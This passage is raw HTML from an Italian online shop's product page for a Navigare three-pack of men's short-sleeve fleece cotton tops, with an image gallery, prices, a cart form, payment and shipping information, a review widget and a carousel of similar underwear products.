class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/34198/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 5" data-width="550" data-height="646"> <img id="thumb_34198" src="https://www.biancheriaperlacasa.it/34198-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 5" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 5" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_34199" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/34199/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 6" data-width="550" data-height="646"> <img id="thumb_34199" src="https://www.biancheriaperlacasa.it/34199-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 6" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 6" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_34200" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/34200/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 7" data-width="550" data-height="646"> <img id="thumb_34200" src="https://www.biancheriaperlacasa.it/34200-large_default/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg" alt="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 7" title="Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111. : Colore - Bianco, Taglia - 7" height="70" width="70" itemprop="image" /> </a> </figure></li></ul></div></div><div class="row"><div id="thumbs_list" class="col-sm-12"><div class="col_mostra_tutte_le_immagini"> <small class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a id="mostra_tutte_le_immagini" href="https://www.biancheriaperlacasa.it/intimo-uomo/90-confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.html" data-id="resetImages"> Mostra tutte le immagini </a> </span> </small></div></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
	$('#mostra_tutte_le_immagini').on('click', function (e) {
		$( ".miniature_galleria_immagini" ).removeClass( "immagine_default_galleria" );

	});
});</script> </div><div class="pb-right-column col-xs-12 col-sm-7 col_info_prodotto"><div class="card"><div class="card-title"><div class="h4 cont_product-link-manufacture"> <a class="product-link-manufacturer" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a></div><h1 class="product_name" itemprop="name">Confezione 3 maglie uomo girocollo mezza manica in cotone felpato</h1><p class="product_information" id="product_reference"> <label>Codice: </label> <span class="editable" itemprop="sku" content="parent-EA0050"></span></p></div><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><form id="buy_block" action="https://www.biancheriaperlacasa.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="2c056fd2c80d7deb68045d1bfc5a6e0a" /> <input type="hidden" name="id_product" value="90" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product box_info_prodotto"><div class="content_prices clearfix"><div class="our_price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/90-confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.html"><span id="our_price_display" class="price" itemprop="price" content="4.95">€ 4,95</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="old_price"> <span id="old_price_display"><span class="price">€ 5,85</span></span></p><p class="spaziatura"></p><p id="reduction_percent___disattivo___" > <span id="reduction_percent_display" class="badge badge-default badge_override">-15.38%</span><span><strong id="reduction_amount_display">€ 0,90</strong></span></p><p id="reduction_amount" ></p></div><div class="clear"></div></div><div class="product_shipping"><div class="small promo_spedizione_gratuita promo_spedizione_gratuita_5">Spedizione gratuita per ordini a partire da <strong>€ 99,00</strong></div><div class="boxed"><p class="availability_statut availability_statut-danger"> <span id="availability_value" class="label label-danger">Non disponibile</span></p></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div></div><div class="cont_quantita"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted"> Quantit&agrave;: </label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="fa fa-minus"></i></span> </a> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="fa fa-plus"></i></span> </a> <span class="clearfix"></span></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive product-btn add_to_cart_pag_prodotto"> <span class="lnr lnr-cart"></span> <span class="text-button">Aggiungi al carrello</span> <span class="text-button" style="display:none;"><i class="fa fa-check-circle-o"></i> Aggiunto</span> </button></p></div><div class="cont_addToWishlist_pag_prodotto"> <a class="addToWishlist product-btn addToWishlist_pag_prodotto" onclick="WishlistCart('wishlist_block_list', 'add', '90', false, 1); return false;" title="Aggiungi alla lista dei desideri" href="#"> <span class="lnr lnr-heart"></span> </a></div></div></div></div></form></div></div></div></div><div class="row"><div class="col-xs-12 dati_aggiuntivi"><div id="accordion" role="tablist"><div class="page-product-box"><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#description_tab" aria-expanded="false" aria-controls="description_tab"> Maggiori informazioni </a></h5></div><div id="description_tab" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"> Confezione da 3 maglie da uomo manica corta, girocollo, in cotone felpato interlock con logo ricamato. Disponibile in bianco o in colori assortiti (blu, nero e jeans). Composizione: 100% cotone.</div></div><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#tab_recensioni" aria-expanded="false" aria-controls="tab_recensioni"> Recensioni dei clienti (0) <img src="https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg" alt="Recensioni dei clienti da Feedaty" /> </a></h5></div><div id="tab_recensioni" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"><p>Non ci sono ancora recensioni per questo prodotto</p></div></div></div></div></div></div></div><div class="col-xs-12 col-lg-3 desktop-only side-container"><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Acquista in sicurezza</div><div class="sidebox-body"><ul class="text-uppercase list-unstyled"><li> <span><img src="https://www.biancheriaperlacasa.it/img/paypal.svg" alt="Paga con Paypal" /></span> <span>PayPal</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/credit-card.svg" alt="Paga con Carta di credito" /></span> <span>Carta di credito</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/amazon.svg" alt="Paga con Amazon Pay" /></span> <span>Amazon Pay</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/money.svg" alt="Paga con Contrassegno" /></span> <span>Contrassegno</span></li></ul></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Spedizione gratuita</div><div class="sidebox-body"><p>- <strong>Per ordini a partire da &euro; 99,00</strong>, la spedizione &egrave; sempre gratuita.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold"> Consegna veloce</div><div class="sidebox-body"><p> Affidiamo il tuo ordine al corriere <strong class="text-success">in soli 0-1</strong> giorni.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Reso facile</div><div class="sidebox-body"><p>Se non si è soddisfatti, è possibile restituire la merce entro 14 giorni per un rimborso</p></div></div><style media="screen">.rev_1_text {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			margin: 0px 0;
		}
		.fdt_1_widget_title {
			font-size: 18px;
			margin-top: 15px;
		}
		.fdt_1_widget_merchant,
		.fdt_1_widget_wrapper,
		.fdt_1_rev_block,
		.fdt_1_rev {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			font-family: 'Lato', sans-serif !important;
		}
		.fdt_1_rev_stars {
			margin: 0px;
		}
		.fdt_1_rev {
			height: auto;
			padding: 8px;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			height: auto;
		}
		.fdt_1_ln {
			display: none!important;
		}
		.fdt_1_separator {
			width: 100%;
			height: 0px;
			background-color: #fff;
			margin: 0 auto 0 auto;
			border-bottom: dotted 1px #ddd;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			width: 110px;
		}
		.stars_productscategory {
			min-height: 30px;
		}
		.stars_productscategory img {
			max-width: 68px;
			padding: 8px 0 0;
		}
		.singola_recensione {
			margin-bottom: 10px;
		}
		.products-list-in-column .product-preview .product-info .product-link {
			white-space: initial;
			min-height: 50px;
		}</style><div id="zoorate_widget_6f249a20ac735bb6"></div><script type="text/javascript">var zoorate_widget_server = "widget.zoorate.com";var zoorate_site_key = "ba3c464bf0d7d53ca9165bfb3cccdfe3";var zoorate_widget_id = "6f249a20ac735bb6";</script><div class="zoorate_widget" data-id="1" data-type="dynvertical" data-variant="blue" data-rvnum="2"></div><div class="feedaty_link"><p> <b> <a class="leggi_recensioni" href="javascript:void(0)" title="Leggi le nostre recensioni su Feedaty" data-target="#popup_recensioni" data-toggle="modal">Leggi tutte le recensioni</a> </b></p></div></div></div><section class="blockproductscategory accessories_block"><div class="addon-title"><h3>Potrebbe interessarti anche</h3></div><p class="addon-desc">Scegli tra prodotti simili della stessa tipologia</p><div id="productscategory_list"><div class="accessories-carousel"><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/85-confezione-6-boxer-uomo-in-cotone-bielastico-573-e.html"><meta itemprop="sku" content="parent-EA0013"><meta itemprop="mpn" content="parent-EA0013" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/85-confezione-6-boxer-uomo-in-cotone-bielastico-573-e.html" class="lnk_img product-image" title="Confezione 6 boxer uomo in cotone bielastico - 573/e."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28902-large_default/confezione-6-boxer-uomo-in-cotone-bielastico-573-e.jpg" alt="Confezione 6 boxer uomo in cotone bielastico - 573/e." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '85', false, 1); return false;" data-id-product="85" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a><meta itemprop="description" content="Confezione 6 boxer uomo in cotone bielastico - 573/e." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/85-confezione-6-boxer-uomo-in-cotone-bielastico-573-e.html" title="Confezione 6 boxer uomo in cotone bielastico - 573/e." itemprop="url"> <span itemprop="name">Confezione 6 boxer uomo in cotone bielastico - 573/e.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/85-confezione-6-boxer-uomo-in-cotone-bielastico-573-e.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="21.15" /><span class="price special-price">€ 21,15</span><span class="old price">€ 25,20</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/85-confezione-6-boxer-uomo-in-cotone-bielastico-573-e.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/86-confezione-6-slip-uomo-in-cotone-bielastico-574-e.html"><meta itemprop="sku" content="parent-EA0014"><meta itemprop="mpn" content="parent-EA0014" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/86-confezione-6-slip-uomo-in-cotone-bielastico-574-e.html" class="lnk_img product-image" title="Confezione 6 slip uomo in cotone bielastico - 574/e."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28913-large_default/confezione-6-slip-uomo-in-cotone-bielastico-574-e.jpg" alt="Confezione 6 slip uomo in cotone bielastico - 574/e." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '86', false, 1); return false;" data-id-product="86" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a><meta itemprop="description" content="Confezione 6 slip uomo in cotone bielastico - 574/e." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/86-confezione-6-slip-uomo-in-cotone-bielastico-574-e.html" title="Confezione 6 slip uomo in cotone bielastico - 574/e." itemprop="url"> <span itemprop="name">Confezione 6 slip uomo in cotone bielastico - 574/e.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/86-confezione-6-slip-uomo-in-cotone-bielastico-574-e.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="18.45" /><span class="price special-price">€ 18,45</span><span class="old price">€ 22,50</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/86-confezione-6-slip-uomo-in-cotone-bielastico-574-e.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/87-confezione-3-canotte-uomo-spalla-larga-in-puro-cotone-pettinato-vogatore-511.html"><meta itemprop="sku" content="parent-EA0015"><meta itemprop="mpn" content="parent-EA0015" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/87-confezione-3-canotte-uomo-spalla-larga-in-puro-cotone-pettinato-vogatore-511.html" class="lnk_img product-image" title="Confezione 3 canotte uomo spalla larga in puro cotone pettinato - vogatore 511."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/51481-large_default/confezione-3-canotte-uomo-spalla-larga-in-puro-cotone-pettinato-vogatore-511.jpg" alt="Confezione 3 canotte uomo spalla larga in puro cotone pettinato - vogatore 511." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '87', false, 1); return false;" data-id-product="87" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a><meta itemprop="description" content="Confezione 3 canotte uomo spalla larga in puro cotone pettinato - vogatore 511." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/87-confezione-3-canotte-uomo-spalla-larga-in-puro-cotone-pettinato-vogatore-511.html" title="Confezione 3 canotte uomo spalla larga in puro cotone pettinato - vogatore 511." itemprop="url"> <span itemprop="name">Confezione 3 canotte uomo spalla larga in puro cotone pettinato - vogatore 511.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/87-confezione-3-canotte-uomo-spalla-larga-in-puro-cotone-pettinato-vogatore-511.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="14.4" /><span class="price special-price">€ 14,40</span><span class="old price">€ 17,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/87-confezione-3-canotte-uomo-spalla-larga-in-puro-cotone-pettinato-vogatore-511.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/88-confezione-3-t-shirt-uomo-scollo-a-v-mezza-manica-in-puro-cotone-pettinato-corpo-512.html"><meta itemprop="sku" content="parent-EA0016"><meta itemprop="mpn" content="parent-EA0016" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/88-confezione-3-t-shirt-uomo-scollo-a-v-mezza-manica-in-puro-cotone-pettinato-corpo-512.html" class="lnk_img product-image" title="Confezione 3 t-shirt uomo scollo a v mezza manica in puro cotone pettinato : corpo 512."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28937-large_default/confezione-3-t-shirt-uomo-scollo-a-v-mezza-manica-in-puro-cotone-pettinato-corpo-512.jpg" alt="Confezione 3 t-shirt uomo scollo a v mezza manica in puro cotone pettinato : corpo 512." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '88', false, 1); return false;" data-id-product="88" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a><meta itemprop="description" content="Confezione 3 t-shirt uomo scollo a v mezza manica in puro cotone pettinato : corpo 512." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/88-confezione-3-t-shirt-uomo-scollo-a-v-mezza-manica-in-puro-cotone-pettinato-corpo-512.html" title="Confezione 3 t-shirt uomo scollo a v mezza manica in puro cotone pettinato : corpo 512." itemprop="url"> <span itemprop="name">Confezione 3 t-shirt uomo scollo a v mezza manica in puro cotone pettinato : corpo 512.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/88-confezione-3-t-shirt-uomo-scollo-a-v-mezza-manica-in-puro-cotone-pettinato-corpo-512.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="15.75" /><span class="price special-price">€ 15,75</span><span class="old price">€ 18,90</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/88-confezione-3-t-shirt-uomo-scollo-a-v-mezza-manica-in-puro-cotone-pettinato-corpo-512.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/89-confezione-3-t-shirt-uomo-girocollo-mezza-manica-in-puro-cotone-pettinato-corpo-513.html"><meta itemprop="sku" content="parent-EA0019"><meta itemprop="mpn" content="parent-EA0019" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/89-confezione-3-t-shirt-uomo-girocollo-mezza-manica-in-puro-cotone-pettinato-corpo-513.html" class="lnk_img product-image" title="Confezione 3 t-shirt uomo girocollo mezza manica in puro cotone pettinato - corpo 513."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28945-large_default/confezione-3-t-shirt-uomo-girocollo-mezza-manica-in-puro-cotone-pettinato-corpo-513.jpg" alt="Confezione 3 t-shirt uomo girocollo mezza manica in puro cotone pettinato - corpo 513." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '89', false, 1); return false;" data-id-product="89" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a><meta itemprop="description" content="Confezione 3 t-shirt uomo girocollo mezza manica in puro cotone pettinato - corpo 513." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/89-confezione-3-t-shirt-uomo-girocollo-mezza-manica-in-puro-cotone-pettinato-corpo-513.html" title="Confezione 3 t-shirt uomo girocollo mezza manica in puro cotone pettinato - corpo 513." itemprop="url"> <span itemprop="name">Confezione 3 t-shirt uomo girocollo mezza manica in puro cotone pettinato - corpo 513.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/89-confezione-3-t-shirt-uomo-girocollo-mezza-manica-in-puro-cotone-pettinato-corpo-513.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="15.75" /><span class="price special-price">€ 15,75</span><span class="old price">€ 18,90</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/89-confezione-3-t-shirt-uomo-girocollo-mezza-manica-in-puro-cotone-pettinato-corpo-513.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/91-confezione-3-maglie-uomo-scollo-a-v-mezza-manica-in-cotone-felpato-corpo-112.html"><meta itemprop="sku" content="parent-EA0051"><meta itemprop="mpn" content="parent-EA0051" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/91-confezione-3-maglie-uomo-scollo-a-v-mezza-manica-in-cotone-felpato-corpo-112.html" class="lnk_img product-image" title="Confezione 3 maglie uomo scollo a v mezza manica in cotone felpato - corpo 112."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28964-large_default/confezione-3-maglie-uomo-scollo-a-v-mezza-manica-in-cotone-felpato-corpo-112.jpg" alt="Confezione 3 maglie uomo scollo a v mezza manica in cotone felpato - corpo 112." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '91', false, 1); return false;" data-id-product="91" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a><meta itemprop="description" content="Confezione 3 maglie uomo scollo a v mezza manica in cotone felpato - corpo 112." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/91-confezione-3-maglie-uomo-scollo-a-v-mezza-manica-in-cotone-felpato-corpo-112.html" title="Confezione 3 maglie uomo scollo a v mezza manica in cotone felpato - corpo 112." itemprop="url"> <span itemprop="name">Confezione 3 maglie uomo scollo a v mezza manica in cotone felpato - corpo 112.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/91-confezione-3-maglie-uomo-scollo-a-v-mezza-manica-in-cotone-felpato-corpo-112.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="16.2" /><span class="price special-price">€ 16,20</span><span class="old price">€ 19,35</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/91-confezione-3-maglie-uomo-scollo-a-v-mezza-manica-in-cotone-felpato-corpo-112.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/92-confezione-3-t-shirt-uomo-girocollo-mezza-manica-in-cotone-bielastico-corpo-570.html"><meta itemprop="sku" content="parent-EA0106"><meta itemprop="mpn" content="parent-EA0106" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/92-confezione-3-t-shirt-uomo-girocollo-mezza-manica-in-cotone-bielastico-corpo-570.html" class="lnk_img product-image" title="Confezione 3 t-shirt uomo girocollo mezza manica in cotone bielastico: corpo 570."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28973-large_default/confezione-3-t-shirt-uomo-girocollo-mezza-manica-in-cotone-bielastico-corpo-570.jpg" alt="Confezione 3 t-shirt uomo girocollo mezza manica in cotone bielastico: corpo 570." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '92', false, 1); return false;" data-id-product="92" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a><meta itemprop="description" content="Confezione 3 t-shirt uomo girocollo mezza manica in cotone bielastico: corpo 570." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/92-confezione-3-t-shirt-uomo-girocollo-mezza-manica-in-cotone-bielastico-corpo-570.html" title="Confezione 3 t-shirt uomo girocollo mezza manica in cotone bielastico: corpo 570." itemprop="url"> <span itemprop="name">Confezione 3 t-shirt uomo girocollo mezza manica in cotone bielastico: corpo 570.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/92-confezione-3-t-shirt-uomo-girocollo-mezza-manica-in-cotone-bielastico-corpo-570.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.5" /><span class="price special-price">€ 4,50</span><span class="old price">€ 5,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/92-confezione-3-t-shirt-uomo-girocollo-mezza-manica-in-cotone-bielastico-corpo-570.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" 